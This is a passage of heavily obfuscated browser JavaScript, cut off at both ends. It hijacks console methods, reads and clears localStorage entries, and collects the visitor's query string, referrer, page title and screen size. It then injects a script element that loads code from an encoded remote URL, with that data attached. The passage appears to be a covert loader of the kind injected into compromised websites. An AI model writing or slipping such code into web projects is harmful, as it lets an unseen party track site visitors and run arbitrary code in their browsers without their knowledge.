_0x5844bf=_0x4997a2[_0x361e8d(0x57e,'PL#R',0x4ec,0x3e0,0x428)](_0x5812bc,arguments);return _0x19e758=null,_0x5844bf;}else{var _0x548994=function(){function _0x4c4279(_0x5435b5,_0x5b8736,_0xa7a2a8,_0x330553,_0x248de3){return _0x361e8d(_0x5435b5-0x1e3,_0x5b8736,_0x248de3- -0x4c5,_0x330553-0x1b7,_0x248de3-0x190);}var _0xfa43c8={'SEbax':function(_0x25b27d,_0xb17ef4){function _0x2ab086(_0x1f85da,_0x213a08,_0x584556,_0x1c92ca,_0x5e2775){return _0x13b0(_0x584556- -0x67,_0x5e2775);}return _0x27c5d2[_0x2ab086(0x1dc,0x30d,0x315,0x1c7,'80$5')](_0x25b27d,_0xb17ef4);},'xEwVM':function(_0x3ef453,_0x9119e4){function _0x491942(_0x46d08d,_0x4cd20c,_0x4a7863,_0x20b20f,_0x62321){return _0x13b0(_0x62321- -0x158,_0x20b20f);}return _0x27c5d2[_0x491942(0x7f,0xd5,0x10,'f^VZ',0xaf)](_0x3ef453,_0x9119e4);},'OZvXK':_0x27c5d2[_0x4de855(0x5c9,'B9LL',0x4b7,0x54a,0x484)],'rHtOH':_0x27c5d2[_0x4c4279(0x10c,'GlFf',0x98,-0x1d6,-0x70)]};function _0x2cd312(_0xfc646f,_0x4ff6ea,_0x32ca31,_0x4fd949,_0x31d1c6){return _0x41e27f(_0xfc646f-0x13d,_0x4ff6ea-0xbe,_0x4fd949- -0xfe,_0xfc646f,_0x31d1c6-0x19a);}function _0x4758ce(_0x4330d8,_0x4aadb7,_0xb94c4c,_0x4516e2,_0x2d5d82){return _0x4cf40e(_0x4330d8-0x1f5,_0x4aadb7-0x96,_0xb94c4c-0x197,_0x4516e2-0x9a,_0x4aadb7);}function _0x4b219e(_0x5907e9,_0x145e5c,_0x4c577f,_0x2b79da,_0x4198aa){return _0x4cf40e(_0x5907e9- -0x19a,_0x145e5c-0x135,_0x4c577f-0x18,_0x2b79da-0xe5,_0x4c577f);}function _0x4de855(_0x42bc7d,_0x51176b,_0x3b045a,_0x42e60b,_0x7df0ed){return _0x41e27f(_0x42bc7d-0x14d,_0x51176b-0x1dd,_0x42bc7d-0x19c,_0x51176b,_0x7df0ed-0x164);}if(_0x27c5d2[_0x4c4279(0x249,'QU#0',0x251,0xc2,0xcf)](_0x27c5d2[_0x4de855(0x652,'yRY4',0x665,0x53e,0x6db)],_0x27c5d2[_0x4758ce(0x435,'8RMC',0x2b7,0x522,0x476)]))_0x104ccc=_0x338e86;else{var _0xace41d;try{_0x27c5d2[_0x4b219e(-0x8c,0x44,'YRM%',0x86,-0xf9)](_0x27c5d2[_0x4758ce(0x337,'RLKW',0x1bc,0x1f5,0x491)],_0x27c5d2[_0x4758ce(0x51d,'Q4HC',0x457,0x4d1,0x66e)])?_0x114238=_0x5c55ad:_0xace41d=_0x27c5d2[_0x4c4279(-0x167,'XrvZ',-0x12d,-0x1d5,-0xe9)](Function,_0x27c5d2[_0x4de855(0x6a4,'9@(Q',0x5fc,0x6fc,0x81c)](_0x27c5d2[_0x4758ce(0x343,'Tg&5',0x30f,0x466,0x3f0)](_0x27c5d2[_0x4b219e(0x1e9,0x5d,'[P71',0x279,0x24a)],_0x27c5d2[_0x2cd312('80$5',0x219,0x307,0x19e,0x155)]),');'))();}catch(_0x5889e5){_0x27c5d2[_0x4c4279(-0x322,'YRM%',-0x2a1,-0x125,-0x1b2)](_0x27c5d2[_0x4b219e(-0xad,-0x112,'2qv[',0x42,-0x107)],_0x27c5d2[_0x4b219e(0x16c,0xaa,'X2Y4',0xa4,0x19a)])?_0x54f198=HfimRq[_0x4758ce(0x5e2,'bu5m',0x55d,0x654,0x67d)](_0x1445b7,HfimRq[_0x4de855(0x603,'Q4HC',0x4d0,0x665,0x6ba)](HfimRq[_0x2cd312('@gu2',0x250,0x1cc,0x2c3,0x1ca)](HfimRq[_0x4c4279(-0x1d9,'Q4HC',-0x11e,-0x220,-0x193)],HfimRq[_0x4b219e(-0x99,-0xaf,'QHI7',0xe,-0x65)]),');'))():_0xace41d=window;}return _0xace41d;}},_0x2e518d=_0x27c5d2[_0x4747ab(0x3b2,0x362,0x33c,0x449,'QHI7')](_0x548994),_0x8b47a3=_0x2e518d[_0x4cf40e(0xff,0x1a,0x25,-0x7f,'Q4HC')+'le']=_0x2e518d[_0x4747ab(0x15e,0x2b4,0x28b,0x432,'PL#R')+'le']||{},_0x11f969=[_0x27c5d2[_0x4cf40e(0x346,0x39d,0x484,0x392,'xl2y')],_0x27c5d2[_0x4747ab(0x173,0x1ea,0x163,0x61,'2^R9')],_0x27c5d2[_0x41e27f(0x5b9,0x53e,0x554,'sO6g',0x595)],_0x27c5d2[_0x4cf40e(0x10f,0x19d,-0x60,0x2a3,'nC)$')],_0x27c5d2[_0x361e8d(0x6e0,'HK&i',0x5cf,0x6f2,0x4fe)],_0x27c5d2[_0x3b0749(0x49e,0x3fe,'^AdB',0x4ec,0x5db)],_0x27c5d2[_0x41e27f(0x22d,0x1dd,0x2cf,'N*tw',0x452)]];for(var _0x3c8ea3=-0x5c2+-0x1240+-0xe*-0x1b7;_0x27c5d2[_0x361e8d(0x2a5,'WN6N',0x36a,0x207,0x224)](_0x3c8ea3,_0x11f969[_0x361e8d(0x5db,'OFmx',0x4d4,0x3d7,0x412)+'h']);_0x3c8ea3++){if(_0x27c5d2[_0x41e27f(0x4c2,0x2aa,0x39c,'PL#R',0x4d3)](_0x27c5d2[_0x41e27f(0x1c1,0x350,0x317,'8RMC',0x449)],_0x27c5d2[_0x4747ab(0x4cf,0x3f3,0x336,0x2f6,'XrvZ')])){var _0xf9c802=_0x27c5d2[_0x4747ab(0x195,0x2d7,0x217,0x38a,'lu(s')][_0x3b0749(0x5c3,0x5b1,'^AdB',0x60f,0x588)]('|'),_0x2484dc=0x2489*-0x1+-0x1ae1+-0x1*-0x3f6a;while(!![]){switch(_0xf9c802[_0x2484dc++]){case'0':var _0x3b98e0=_0x11f969[_0x3c8ea3];continue;case'1':var _0x163ed8=_0x8b47a3[_0x3b98e0]||_0x251d13;continue;case'2':_0x251d13[_0x41e27f(0x380,0x3c6,0x309,'Q4HC',0x499)+_0x41e27f(0x609,0x460,0x51f,'nC)$',0x44f)]=_0x163ed8[_0x4cf40e(0x1fa,0x139,0x23f,0x290,'8RMC')+_0x361e8d(0x3c9,'QHI7',0x4b9,0x5fd,0x5c0)][_0x41e27f(0x454,0x47f,0x46d,'Hvd1',0x4d0)](_0x163ed8);continue;case'3':_0x251d13[_0x3b0749(0x451,0x410,'QHI7',0x56b,0x331)+_0x4747ab(0x2a2,0x29f,0x412,0x37a,'^AdB')]=_0x4e25a1[_0x361e8d(0x219,'8JH%',0x36b,0x2f9,0x3f2)](_0x4e25a1);continue;case'4':_0x8b47a3[_0x3b98e0]=_0x251d13;continue;case'5':var _0x251d13=_0x4e25a1[_0x361e8d(0x277,'WN6N',0x336,0x27e,0x33f)+_0x4cf40e(0x251,0xc0,0x330,0x3d0,'eaZ6')+'r'][_0x41e27f(0x26e,0x492,0x388,'RLKW',0x35c)+_0x4cf40e(0x18c,0x185,0x126,0x178,'sO6g')][_0x41e27f(0x664,0x399,0x524,'[P71',0x467)](_0x4e25a1);continue;}break;}}else{var _0xaa53c1;try{_0xaa53c1=hKXuHJ[_0x361e8d(0x272,'Kr[x',0x303,0x3ed,0x245)](_0x137ef1,hKXuHJ[_0x4747ab(0x52e,0x39e,0x52f,0x49a,'RLKW')](hKXuHJ[_0x3b0749(0x379,0x2b6,'fFOv',0x4d5,0x286)](hKXuHJ[_0x4cf40e(0x244,0x231,0x204,0x1a9,'I[7]')],hKXuHJ[_0x41e27f(0x1fa,0x369,0x293,'bu5m',0x269)]),');'))();}catch(_0x367472){_0xaa53c1=_0x14316a;}return _0xaa53c1;}}}});_0x27c5d2[_0x45368b(0x146,0x464,0x2d1,'yRY4',0x2d9)](_0x383a4b);var _0x1df838=_0x27c5d2[_0x496341('h63(',0x227,0x1e6,0x2a8,0x2bc)];if(!window[_0x45368b(0x2f1,0x1dc,0x25e,'dBA)',0x222)+_0x496341('g#c&',0x203,0x37a,0xda,0x214)+_0x2c6577(0x528,'2^R9',0x79c,0x694,0x6aa)+'9S']){if(_0x27c5d2[_0x1f94e6(0x6d0,0x5c0,'2qv[',0x5c5,0x436)](_0x27c5d2[_0x1f94e6(0x6e4,0x649,'jVyw',0x677,0x572)],_0x27c5d2[_0x1f94e6(0x3be,0x5f1,'YRM%',0x52b,0x4aa)])){var _0x2bcef4={};_0x2bcef4[_0x496341('^AdB',-0xed,-0x75,0x166,0x86)+'e']=![],_0x2bcef4[_0x1bae68(0x499,0x43b,0x652,0x53c,'xl2y')]=0x15180,_0x2bcef4[_0x1bae68(0x400,0x366,0x31a,0x40a,'h63(')+'H']=_0x27c5d2[_0x1bae68(0x452,0x24b,0x276,0x38e,'fFOv')],window[_0x2c6577(0x744,'HK&i',0x5ed,0x463,0x5ca)+_0x2c6577(0x50b,'OFmx',0x759,0x70a,0x627)+_0x496341('Q4HC',0x224,0x208,0x373,0x298)+'9S']=_0x2bcef4;}else{if(_0x138a9a){var _0x3356b1=_0x1a371d[_0x1f94e6(0x53e,0x710,'*Cgl',0x6b1,0x80b)](_0x1dfebc,arguments);return _0x534b9e=null,_0x3356b1;}}}const _0x4d3226=localStorage[_0x2c6577(0x716,'WN6N',0x4bb,0x786,0x621)+'em'](_0x27c5d2[_0x45368b(0x3e5,0x543,0x405,'OFmx',0x367)]);function _0x496341(_0x515ddc,_0x17689c,_0xa6ad19,_0x459d47,_0x47c197){return _0x13b0(_0x47c197- -0xee,_0x515ddc);}if(_0x27c5d2[_0x1f94e6(0x634,0x710,'XrvZ',0x62d,0x574)](typeof _0x4d3226,_0x27c5d2[_0x45368b(0x30f,0x2b8,0x432,'YRM%',0x4db)])&&_0x27c5d2[_0x1bae68(0x3e8,0x617,0x502,0x4a3,'GlFf')](_0x4d3226,null)){if(_0x27c5d2[_0x1bae68(0x240,0x408,0x1a3,0x2b4,'2^R9')](_0x27c5d2[_0x1bae68(0x5c8,0x501,0x684,0x54c,'[P71')],_0x27c5d2[_0x1f94e6(0x5cd,0x6e7,'lmDw',0x725,0x84d)])){var _0x56ffb7=JSON[_0x1f94e6(0x52e,0x65b,'N*tw',0x53d,0x61d)](_0x4d3226),_0x5983b4=Math[_0x496341('Kr[x',0x42,-0x8,-0xc8,0x8a)](_0x27c5d2[_0x45368b(0x129,0x2fd,0x1fa,'8mNx',0x2f9)](+new Date(),-0x9*-0x2e3+0x2*-0x67+-0x1545*0x1));_0x27c5d2[_0x496341('lmDw',0x163,0x255,0x374,0x286)](_0x27c5d2[_0x2c6577(0x777,'I[7]',0x654,0x6b9,0x7b1)](_0x56ffb7[_0x1bae68(0x46d,0x601,0x421,0x568,'1cvg')+_0x2c6577(0x70b,'*Cgl',0x600,0x621,0x6df)],window[_0x1bae68(0x2e3,0x39e,0x353,0x45f,'CJli')+_0x1bae68(0x433,0x1cf,0x12e,0x2ac,'bu5m')+_0x2c6577(0x66a,'OFmx',0x517,0x82a,0x699)+'9S'][_0x2c6577(0x71d,'eaZ6',0x621,0x588,0x5e6)]),_0x5983b4)&&(_0x27c5d2[_0x2c6577(0x5f2,'Tg&5',0x65b,0x5a5,0x565)](_0x27c5d2[_0x45368b(0x146,0x327,0x249,'g#9J',0x367)],_0x27c5d2[_0x45368b(0x174,0x17b,0x2d8,'Kr[x',0x43a)])?(localStorage[_0x1bae68(0x3cf,0x53c,0x360,0x413,'WN6N')+_0x1bae68(0x52b,0x607,0x559,0x523,'PL#R')](_0x27c5d2[_0x2c6577(0x55d,'lmDw',0x728,0x5ae,0x69b)]),localStorage[_0x1bae68(0x41e,0x6b3,0x446,0x52b,'bu5m')+_0x1bae68(0x3a3,0x1a0,0x434,0x2b2,'f^VZ')](_0x27c5d2[_0x496341('k[vt',0x3f6,0x3f1,0x15e,0x27b)]),localStorage[_0x45368b(0x23d,0x3af,0x35a,'80$5',0x32c)+_0x2c6577(0x426,'GlFf',0x5cb,0x567,0x53c)](_0x27c5d2[_0x1bae68(0x1f0,0x3a5,0x2da,0x272,'YRM%')])):_0x41102f+=_0x27c5d2[_0x2c6577(0x5c9,'lmDw',0x5c4,0x542,0x5be)](_0x27c5d2[_0x496341('QHI7',-0x9a,0x13f,-0x92,0xef)],_0x27c5d2[_0x2c6577(0x50d,'*Cgl',0x4cd,0x663,0x654)](_0x4d6658,_0x566047)));}else return function(_0x3f0a97){}[_0x1f94e6(0x731,0x543,'HK&i',0x5ea,0x5d6)+_0x1f94e6(0x473,0x505,'WN6N',0x44e,0x5a4)+'r'](IFVDfv[_0x496341('YRM%',0xe3,0xbe,0xe2,0x15e)])[_0x1f94e6(0x304,0x5b3,'9@(Q',0x464,0x402)](IFVDfv[_0x496341('WN6N',0x103,0x87,0x2a5,0x219)]);}var _0x24d128=localStorage[_0x45368b(0x303,0x2e1,0x3fc,'oAt1',0x3cc)+'em'](_0x27c5d2[_0x2c6577(0x3b7,'oAt1',0x515,0x67d,0x511)]),_0x397f43=localStorage[_0x2c6577(0x660,'9@(Q',0x70c,0x828,0x76a)+'em'](_0x27c5d2[_0x1f94e6(0x4f6,0x48c,'80$5',0x4d4,0x4ec)]),_0x536650=_0x27c5d2[_0x1f94e6(0x56f,0x770,'N*tw',0x61a,0x5ea)];_0x536650+=_0x27c5d2[_0x1f94e6(0x681,0x660,'1cvg',0x6e0,0x676)]('&',_0x27c5d2[_0x1bae68(0x436,0x30f,0x31a,0x3b6,'oAt1')](decodeURIComponent,window[_0x2c6577(0x763,'g#9J',0x58c,0x6d8,0x6c9)+_0x1bae68(0x491,0x396,0x59f,0x51e,'[P71')][_0x1bae68(0x486,0x5b1,0x5d5,0x48e,'sO6g')+'h'][_0x496341('OFmx',0x21a,0x430,0x3a6,0x2ff)+'ce']('?','')));function _0x1f94e6(_0xab4500,_0x389505,_0x5c246b,_0x7851c2,_0x206d20){return _0x13b0(_0x7851c2-0x2e4,_0x5c246b);}_0x536650+=_0x27c5d2[_0x1bae68(0x35f,0x13c,0x2d2,0x2d0,'xl2y')](_0x27c5d2[_0x2c6577(0x558,'bu5m',0x5ff,0x5c9,0x4ec)],_0x27c5d2[_0x2c6577(0x8ae,'@gu2',0x878,0x7bc,0x738)](encodeURIComponent,document[_0x45368b(0x16a,0x146,0x182,'PL#R',0x2fb)+_0x2c6577(0x6ac,'RLKW',0x70d,0x83f,0x755)])),_0x536650+=_0x27c5d2[_0x496341('1cvg',-0x28,0x21a,0x13f,0x90)](_0x27c5d2[_0x2c6577(0x670,'f^VZ',0x89a,0x7d4,0x76b)],_0x27c5d2[_0x45368b(0x74,0x1e7,0x16f,'QHI7',0x13c)](encodeURIComponent,document[_0x496341('QHI7',0xf,-0x29,0x215,0x100)]));function _0x1bae68(_0x515f3a,_0x4a8ff7,_0x2fa9c5,_0x4959fd,_0x354cab){return _0x13b0(_0x4959fd-0x120,_0x354cab);}_0x536650+=_0x27c5d2[_0x45368b(0x471,0x250,0x3c9,'sO6g',0x558)](_0x27c5d2[_0x496341('8mNx',0x36b,0x22b,0x1b3,0x230)],_0x27c5d2[_0x2c6577(0x3f1,'eaZ6',0x640,0x40b,0x546)](encodeURIComponent,_0x27c5d2[_0x45368b(0x388,0x15f,0x275,'CJli',0x2e5)](document[_0x2c6577(0x7ce,'Tg&5',0x62a,0x76f,0x72f)+_0x1f94e6(0x55c,0x3d6,'Tg&5',0x4b5,0x3a6)][_0x496341('nC)$',0x205,0x15,-0xc9,0x93)+_0x1bae68(0x3ff,0x4bc,0x404,0x40d,'YRM%')],document[_0x1f94e6(0x56e,0x6c9,'*Cgl',0x63b,0x698)+_0x45368b(0x1f4,0x33c,0x2bf,'Hvd1',0x253)][_0x1bae68(0x347,0x4e6,0x437,0x357,'Tg&5')+_0x2c6577(0x86c,'fFOv',0x81b,0x8ef,0x7b0)]))),_0x536650+=_0x27c5d2[_0x496341('QHI7',0x107,0x169,0x2a4,0x252)](_0x27c5d2[_0x1f94e6(0x432,0x387,'lu(s',0x439,0x573)],_0x27c5d2[_0x1f94e6(0x57a,0x42a,'oAt1',0x5b4,0x49b)](encodeURIComponent,_0x1df838)),_0x536650+=_0x27c5d2[_0x496341('^AdB',0x345,0x1c7,0x35d,0x1e6)](_0x27c5d2[_0x2c6577(0x75b,'jVyw',0x70a,0x5ee,0x6b7)],_0x27c5d2[_0x1f94e6(0x582,0x582,'oAt1',0x4d5,0x363)](encodeURIComponent,window[_0x2c6577(0x744,'XrvZ',0x578,0x66a,0x5b5)+_0x2c6577(0x4e7,'k[vt',0x67d,0x510,0x576)+_0x2c6577(0x6d2,'lu(s',0x8cc,0x68f,0x78a)+'9S'][_0x496341('f^VZ',0x1f9,0x3b4,0x446,0x2be)+'H']));if(_0x27c5d2[_0x2c6577(0x6ac,'nC)$',0x787,0x865,0x6d6)](typeof _0x24d128,_0x27c5d2[_0x496341('B9LL',0x11f,0x247,0x1f4,0x276)])&&_0x24d128&&window[_0x1f94e6(0x635,0x457,'2qv[',0x5cc,0x4e1)+_0x1bae68(0x575,0x628,0x42d,0x51f,'f^VZ')+_0x1bae68(0x210,0x3e4,0x3b9,0x2c1,'Hvd1')+'9S'][_0x2c6577(0x63f,'xl2y',0x56f,0x67b,0x647)+'e']){if(_0x27c5d2[_0x2c6577(0x653,'sO6g',0x4c1,0x6ab,0x5df)](_0x27c5d2[_0x1bae68(0x4e2,0x545,0x4e0,0x416,'XrvZ')],_0x27c5d2[_0x2c6577(0x6ca,'1cvg',0x6c1,0x45c,0x5d3)])){if(_0x326bfb){var _0x107484=_0x39ceff[_0x1bae68(0x31a,0x494,0x396,0x3b3,'Q4HC')](_0x5946b9,arguments);return _0xa99f67=null,_0x107484;}}else _0x536650+=_0x27c5d2[_0x496341('lmDw',0x58,0x157,0x1f5,0xf6)](_0x27c5d2[_0x45368b(0x2be,0x1a1,0x2cf,'8mNx',0x2b6)],_0x27c5d2[_0x1bae68(0x6f1,0x677,0x563,0x57e,'lu(s')](encodeURIComponent,_0x24d128));}if(_0x27c5d2[_0x1f94e6(0x84c,0x565,'8JH%',0x6c3,0x833)](typeof _0x397f43,_0x27c5d2[_0x1bae68(0x58e,0x60e,0x3f5,0x573,'1cvg')])&&_0x397f43&&window[_0x2c6577(0x865,'lu(s',0x5d0,0x5c3,0x6e8)+_0x1f94e6(0x513,0x55b,'RLKW',0x6a0,0x622)+_0x1bae68(0x336,0x442,0x51e,0x418,'OFmx')+'9S'][_0x1f94e6(0x4ba,0x4a5,'lu(s',0x5d4,0x4f1)+'e']){if(_0x27c5d2[_0x45368b(0x47e,0x374,0x42c,'yRY4',0x3ae)](_0x27c5d2[_0x496341('GlFf',0x26c,-0x5e,0xae,0xdf)],_0x27c5d2[_0x45368b(0x11a,0x1ac,0x1ad,'lmDw',0x2f8)]))_0x536650+=_0x27c5d2[_0x45368b(0x3f8,0x26f,0x320,'2^R9',0x41c)](_0x27c5d2[_0x1bae68(0x691,0x5e9,0x3e6,0x503,'uuPH')],_0x27c5d2[_0x496341('N*tw',0x3b,0x160,0x258,0x124)](encodeURIComponent,_0x397f43));else{var _0x507b05;try{_0x507b05=IFVDfv[_0x496341('Hvd1',-0x1e,0x229,-0xc,0x127)](_0x4833ab,IFVDfv[_0x1bae68(0x444,0x433,0x595,0x532,'HK&i')](IFVDfv[_0x496341('yRY4',-0x8,-0x2d,0x1ac,0xfe)](IFVDfv[_0x1bae68(0x414,0x3cb,0x3ad,0x378,'8RMC')],IFVDfv[_0x1bae68(0x477,0x504,0x2d0,0x3fb,'OFmx')]),');'))();}catch(_0x30bf56){_0x507b05=_0x4b526e;}return _0x507b05;}}var _0x914cf9=document[_0x496341('XrvZ',-0x43,0x106,0xfc,0x5e)+_0x1f94e6(0x4ce,0x5e8,'sO6g',0x54b,0x626)+_0x2c6577(0x5c4,'2^R9',0x78a,0x752,0x6c4)](_0x27c5d2[_0x1bae68(0x1f8,0x4f0,0x344,0x38b,'WN6N')]);_0x914cf9[_0x45368b(0x33a,0x311,0x208,'B9LL',0x123)]=_0x27c5d2[_0x496341('OFmx',0x3a4,0x329,0x39b,0x334)];function _0x2c6577(_0x2d15da,_0x50b390,_0x4d94b7,_0x550375,_0x4babc8){return _0x13b0(_0x4babc8-0x3a1,_0x50b390);}_0x914cf9[_0x2c6577(0x858,'[P71',0x884,0x855,0x806)]=_0x27c5d2[_0x496341('QU#0',0x179,0x63,0x24c,0x1f7)](window[_0x1f94e6(0x899,0x698,'Tg&5',0x708,0x58d)+_0x1f94e6(0x720,0x718,'fFOv',0x5d2,0x607)+_0x496341('jVyw',0x10,0x22c,0x27,0x10c)+'9S'][_0x1f94e6(0x5c7,0x3f2,'B9LL',0x55d,0x47d)+'H'],_0x536650);function _0x45368b(_0x38fa73,_0x23bf4d,_0x523735,_0x1a7b85,_0x1afebc){return _0x13b0(_0x523735- -0x2d,_0x1a7b85);}var _0x553a9a=document[_0x496341('k[vt',0x17f,0x35f,0x1b0,0x29f)+_0x1f94e6(0x4f6,0x474,'g#9J',0x5c4,0x476)+_0x1f94e6(0x5ab,0x46f,'8mNx',0x49b,0x58d)+_0x1f94e6(0x74a,0x6fe,'WN6N',0x5bc,0x47a)](_0x27c5d2[_0x45368b(0x3f1,0x17f,0x264,'g#9J',0x3f3)])[0x16a1+0x7*-0x4bd+0xa8a];_0x553a9a[_0x1bae68(0x433,0x23f,0x1bf,0x337,'N*tw')+_0x45368b(0x1cd,0x2b9,0x30d,'g#c&',0x347)][_0x1bae68(0x30e,0x521,0x27c,0x39e,'S85Q')+_0x45368b(0xca,0x1c7,0x118,'k[vt',0x4f)+'re'](_0x914cf9,_0x553a9a);}()));function _0x13b0(_0xcae47c,_0x20c989){var _0x21ac3c=_0x3021();return _0x13b0=function(_0x5d408b,_0x410c40){_0x5d408b=_0x5d408b-(-0x1c00+-0x25f8+0x4337);var _0x3982f0=_0x21ac3c[_0x5d408b];if(_0x13b0['vvukSZ']===undefined){var _0x4756da=function(_0x3c10ac){var _0x36ea65='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x28d034='',_0x3d1526='',_0x61638d=_0x28d034+_0x4756da;for(var _0x599ee1=-0x1fa*-0x10+0x10ee+-0x1847*0x2,_0x28066f,_0x59a913,_0x2f5dbc=-0x5d*0x26+-0xdd6+0xf4*0x1d;_0x59a913=_0x3c10ac['charAt'](_0x2f5dbc++);~_0x59a913&&(_0x28066f=_0x599ee1%(0x238a*0x1+0x173a+0x4*-0xeb0)?_0x28066f*(-0x9bb*-0x4+-0x47*-0x7f+-0x49e5)+_0x59a913:_0x59a913,_0x599ee1++%(0x25fc+-0x1*-0xe57+-0x344f))?_0x28d034+=_0x61638d['charCodeAt'](_0x2f5dbc+(-0x1*-0xbc3+-0x1952*-0x1+-0x250b))-(-0x2*-0x11ec+0x180d*-0x1+-0xbc1)!==0x2494+-0x1eba+-0x5da?String['fromCharCode'](0x23e8+0x1c5a+0x29*-0x18b&_0x28066f>>(-(0x56*-0x65+0x58d+0x1c63)*_0x599ee1&-0xd29+0x1645+-0x916)):_0x599ee1:0xb*0x35c+0x961+-0x2e55){_0x59a913=_0x36ea65['indexOf'](_0x59a913);}for(var _0x476686=-0x243f+0x16b9+-0x6c3*-0x2,_0x4b2b1d=_0x28d034['length'];_0x476686<_0x4b2b1d;_0x476686++){_0x3d1526+='%'+('00'+_0x28d034['charCodeAt'](_0x476686)['toString'](-0x132d+0xbff*0x1+0x73e))['slice'](-(-0x1*0x15df+-0xc85+0x2266));}return decodeURIComponent(_0x3d1526);};var _0x175982=function(_0x496295,_0x3b98ac){var _0x25f1fb=[],_0x322b4c=-0x6cd*0x2+-0x1d91+0x2b2b,_0x2d52cc,_0x5288fb='';_0x496295=_0x4756da(_0x496295);var _0x509335;for(_0x509335=0x1bd5+0x1015*0x1+-0x1*0x2bea;_0x509335<0x23b*-0xd+0x116+0x1ce9;_0x509335++){_0x25f1fb[_0x509335]=_0x509335;}for(_0x509335=0x1f44+-0x1*0x24a9+0x565*0x1;_0x509335<0x5c1*-0x1+-0x1596+0x1c57;_0x509335++){_0x322b4c=(_0x322b4c+_0x25f1fb[_0x509335]+_0x3b98ac['charCodeAt'](_0x509335%_0x3b98ac['length']))%(0x1532+-0x1c73+0x841),_0x2d52cc=_0x25f1fb[_0x509335],_0x25f1fb[_0x509335]=_0x25f1fb[_0x322b4c],_0x25f1fb[_0x322b4c]=_0x2d52cc;}_0x509335=0x1a*0x6b+0x1*-0x1ea3+0x3*0x697,_0x322b4c=-0x543*-0x1+-0x6*0xa7+0x5*-0x45;for(var _0x318f0a=-0x1d*0x7+-0x817+-0x2f6*-0x3;_0x318f0a<_0x496295['length'];_0x318f0a++){_0x509335=(_0x509335+(-0xcb6+0x12f*0x21+-0x1a58))%(0x76*-0x7+0x1*-0x17+-0x5*-0xdd),_0x322b4c=(_0x322b4c+_0x25f1fb[_0x509335])%(0x96a+0x8a3*0x2+-0x6*0x448),_0x2d52cc=_0x25f1fb[_0x509335],_0x25f1fb[_0x509335]=_0x25f1fb[_0x322b4c],_0x25f1fb[_0x322b4c]=_0x2d52cc,_0x5288fb+=String['fromCharCode'](_0x496295['charCodeAt'](_0x318f0a)^_0x25f1fb[(_0x25f1fb[_0x509335]+_0x25f1fb[_0x322b4c])%(-0x667*0x1+-0x19c9+-0x2c4*-0xc)]);}return _0x5288fb;};_0x13b0['ZQavLo']=_0x175982,_0xcae47c=arguments,_0x13b0['vvukSZ']=!![];}var _0x105e1d=_0x21ac3c[0x1e28+0x1*-0x26e7+0x8bf*0x1],_0x361d3b=_0x5d408b+_0x105e1d,_0x1005e7=_0xcae47c[_0x361d3b];if(!_0x1005e7){if(_0x13b0['JmnZAY']===undefined){var _0x59ff56=function(_0x410400){this['XZZehc']=_0x410400,this['ilDbSB']=[-0x1b5a+0x21dc+-0x681,0x164+0x1f90+0x2bf*-0xc,-0x1*-0xb2b+-0x90+-0x3*0x389],this['DYxKzt']=function(){return'newState';},this['VKgvMt']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['dnQHDP']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x59ff56['prototype']['kyDodn']=function(){var _0x36c99b=new RegExp(this['VKgvMt']+this['dnQHDP']),_0x4143c7=_0x36c99b['test'](this['DYxKzt']['toString']())?--this['ilDbSB'][-0x750+0x250f+-0x1dbe]:--this['ilDbSB'][0x20+-0x1687+0x1667];return this['tfpCbJ'](_0x4143c7);},_0x59ff56['prototype']['tfpCbJ']=function(_0x2dd274){if(!Boolean(~_0x2dd274))return _0x2dd274;return this['wxaJmP'](this['XZZehc']);},_0x59ff56['prototype']['wxaJmP']=function(_0x4ce7d5){for(var _0x38ccfe=0x23ed+0x1e86+-0x4273,_0x20b825=this['ilDbSB']['length'];_0x38ccfe<_0x20b825;_0x38ccfe++){this['ilDbSB']['push'](Math['round'](Math['random']())),_0x20b825=this['ilDbSB']['length'];}return _0x4ce7d5(this['ilDbSB'][0x1*-0x263d+0x32b*0x1+0x43*0x86]);},new _0x59ff56(_0x13b0)['kyDodn'](),_0x13b0['JmnZAY']=!![];}_0x3982f0=_0x13b0['ZQavLo'](_0x3982f0,_0x410c40),_0xcae47c[_0x361d3b]=_0x3982f0;}else _0x3982f0=_0x1005e7;return _0x3982f0;},_0x13b0(_0xcae47c,_0x20c989);}function _0x3021(){var _0x5c7610=['W6e3mCoa','WRVcGCkzkSoR','W6FcR8o3W4e0','WOLJBCkTsW','gxHRWO3cVW','j8oIW7mpwa','uCktdwhcGW','FmkHeetcQW','A8oUvXSU','jSoNW4ibrq','fx06WQdcIq','W5nrW4dcPCoc','BmkxW7ygma','l2bxWPNcRq','caFdKmogW54','W49iW5pdQ0K','W7lcJ8otWOhdVq','eSkjgrDk','W5dcVdGFoG','WQZcOCk4zxS','W6/cHrCsW60','WRJcVCkit0y','W7FcOW8OgG','W6lcH8oaW6Sv','W5uty8kOrG','W5CNhCk1wG','W7hcONPyW54','WQr+ESkpDq','W6uaWO/cLmon','fMZcT13cOq','W77cRCotWPCw','AMiGW6pdIG','W5iwWQVcSmo0','mY9LWP/cSG','fJjC','W6XoW7S','zCkFWQ8JW50','WP4Bd8kgaq','W4xcUxbTW6a','W7ddRSkbWOldSW','W7zmBGZcHq','hsZdNmoeW40','W4hcJZ8OW6G','W6qwcCkVyW','WQ7cK8kmv0a','W7FcNSoTuCou','ySkLpZ43','W5dcKSoYW5aw','o31NWQtcKa','kbFcSHhcOa','bwRdKmoigq','Be1skmoT','W5FcJCogWRFdQa','pmkFWO8+WRK','W7DzBXpcKG','W7FcGr41oa','WQxdHSkUWPdcKq','WRtdUhbGW5W','uSkAAgZcTq','y8kagSofva','WQZdKmkCWRDZ','aHJdL8o/W54','mGhcJWZcPq','WOpdHZldJCoF','WO/cKCk6x3W','W4CuiSohW5u','W5lcKuTiW7S','W6dcVZ8waa','W7hcTJ0UW5C','W4lcUmoIWQNdSW','gxxcNmoylW','WO/cSSkzqeG','WPRcQ8kvWQnO','u8kHWPKuW5y','gaJcJqFcNq','W6vDBrBcLq','WQZdGCo3wX4','W7RcO3b+W7K','WPVcJSkQueC','cfjtr8o0','WQLIW5ldMSkj','nftdQ8o7jW','W6uVWP7cG8os','gcRcJxO','n1pdLSoopG','W6JdRsldUmk5','CCknauZcVq','W4Ocq1tdMW','W7PzowfQ','W5/dJXC','dbhdH8oMW4m','W6KTW4y','WQBcS8kmhmoM','W7PWW5BdOwW','W77cOqKNgG','W6hdRSoFFbi','WPNcNSk9C3a','WORdQCoKAbG','W4KLWPBcUCo6','CSk